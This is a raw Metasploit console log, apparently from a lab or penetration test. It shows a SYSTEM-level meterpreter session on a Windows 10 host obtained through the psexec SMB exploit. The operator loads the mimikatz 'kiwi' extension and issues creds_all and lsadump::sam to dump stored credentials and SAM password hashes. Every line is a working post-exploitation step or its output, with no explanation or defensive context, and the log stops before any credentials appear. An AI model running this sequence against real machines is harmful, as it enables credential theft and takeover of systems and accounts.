 Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN10  172.22.117.100:4444 → 172.22.117.20:49767  (172.22.117.20)
msf6 exploit(windows/smb/psexec) > session 2
[-] Unknown command: session
msf6 exploit(windows/smb/psexec) > sessions 2
[*] Starting interaction with 2...
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
meterpreter > kiwi_cmd lsadump::sam